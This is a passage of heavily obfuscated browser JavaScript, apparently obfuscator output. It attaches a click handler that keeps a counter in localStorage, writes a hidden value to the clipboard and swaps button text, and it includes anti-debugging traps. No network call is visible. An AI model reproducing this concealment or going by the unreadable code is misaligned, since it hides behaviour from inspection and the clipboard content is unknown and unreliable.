_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function 